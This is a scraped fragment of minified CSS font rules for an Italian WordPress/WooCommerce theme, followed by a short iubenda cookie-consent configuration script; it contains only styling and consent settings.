.header-container .page-share .share-text{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .recurring-dates-container .recurring-dates .single-date a{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .event-calendar.fc button{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .elm-events-pro-main .item .entry-date{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .event-container .entry-date{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .events-module .entry-date{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .posts-module .entry-date{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .timeline-sidebar .timeline-header .items-number,.lang-it_IT .timeline-sidebar .timeline-header .items-date{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .timeline-sidebar .timeline-items .location p{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .infoBox .item-data .item-thumbnail .entry-date > *{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .infoBox .item-data .item-content .recurring-dates li span{font-family:Open Sans;font-weight:700;font-style:normal;}.lang-it_IT .infobox-container .infobox-info .count{font-weight:bold;}.lang-it_IT .infobox-container .infobox-info p{font-weight:bold;}.lang-it_IT body.woocommerce ul.products li a .onsale,.lang-it_IT body.woocommerce-page ul.products li a .onsale,.lang-it_IT .woocommerce ul.products li a .onsale{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce ul.products li a h2,.lang-it_IT body.woocommerce-page ul.products li a h2,.lang-it_IT .woocommerce ul.products li a h2{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce ul.products li a.product_type_variable,.lang-it_IT body.woocommerce-page ul.products li a.product_type_variable,.lang-it_IT .woocommerce ul.products li a.product_type_variable{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce ul.products li a .price .amount,.lang-it_IT body.woocommerce-page ul.products li a .price .amount,.lang-it_IT .woocommerce ul.products li a .price .amount{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce div.product.hentry .summary .product_title,.lang-it_IT body.woocommerce-page div.product.hentry .summary .product_title,.lang-it_IT .woocommerce div.product.hentry .summary .product_title{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce div.product.hentry .summary .price,.lang-it_IT body.woocommerce-page div.product.hentry .summary .price,.lang-it_IT .woocommerce div.product.hentry .summary .price{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,.lang-it_IT body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.lang-it_IT .woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,.lang-it_IT body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.lang-it_IT .woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-it_IT body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-it_IT .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}.lang-it_IT body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-it_IT body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-it_IT .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce nav.woocommerce-pagination ul li span,.lang-it_IT body.woocommerce-page nav.woocommerce-pagination ul li span,.lang-it_IT .woocommerce nav.woocommerce-pagination ul li span{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce .woocommerce-message,.lang-it_IT body.woocommerce-page .woocommerce-message,.lang-it_IT .woocommerce .woocommerce-message{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce .woocommerce-info,.lang-it_IT body.woocommerce-page .woocommerce-info,.lang-it_IT .woocommerce .woocommerce-info{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce .woocommerce-error,.lang-it_IT body.woocommerce-page .woocommerce-error,.lang-it_IT .woocommerce .woocommerce-error{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce .woocommerce-pagination .page-numbers,.lang-it_IT body.woocommerce-page .woocommerce-pagination .page-numbers,.lang-it_IT .woocommerce .woocommerce-pagination .page-numbers{font-weight:bold;}.lang-it_IT .woocommerce div.product .summary .variations label{font-weight:bold;}.lang-it_IT body.woocommerce-cart .shop_table.cart th,.lang-it_IT .woocommerce .shop_table.cart th{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.lang-it_IT .woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}.lang-it_IT body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.lang-it_IT .woocommerce .cart-collaterals .shipping_calculator h2{font-family:Open Sans;font-weight:normal;font-style:normal;}.lang-it_IT body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.lang-it_IT .woocommerce .shop_table.cart tbody td.product-name .variation dt{font-weight:bold;}.lang-it_IT body.woocommerce-cart .mini_cart_item > a,.lang-it_IT .woocommerce .mini_cart_item > a{font-weight:bold;}.lang-it_IT .woocommerce label .required{font-weight:bold;}.lang-it_IT #order_review .cart-subtotal th,.lang-it_IT #order_review .cart-subtotal td{font-weight:bold;}.lang-it_IT .methods.payment_methods li label{font-weight:bold;}.lang-it_IT .pp_woocommerce .comment-respond .stars a{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .widget_product_search label{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT .ait-woocommerce-cart-widget .cart_list li	.description a.title,.lang-it_IT .widget_shopping_cart .cart_list li	.description a.title{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT .ait-woocommerce-cart-widget .cart_list li .description .quantity,.lang-it_IT .widget_shopping_cart .cart_list li .description .quantity{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT .ait-woocommerce-cart-widget .cart-wrapper .cart-header .cart-header-info,.lang-it_IT .widget_shopping_cart .cart-wrapper .cart-header .cart-header-info{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.lang-it_IT .woocommerce .cart-wrapper .cart-content .total strong{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.lang-it_IT .woocommerce .cart-wrapper .cart-content .total .amount{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce .summary .price .amount,.lang-it_IT .woocommerce .summary .price .amount{font-family:Noto Sans;font-weight:700;font-style:normal;}.lang-it_IT body.woocommerce .summary .price del .amount,.lang-it_IT .woocommerce .summary .price del .amount{font-family:Noto Sans;font-weight:400;font-style:normal;}.lang-it_IT body.woocommerce .woocommerce-tabs .show_review_form,.lang-it_IT .woocommerce .woocommerce-tabs .show_review_form{font-family:Noto Sans;font-weight:700;font-style:normal;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/33581088.js
body_size: -287
content:
_iub.csRC = { showBranding: false, publicId: '8c575fc6-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,3,7,1,2];
_iub.cpUpd = 1643109693;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;
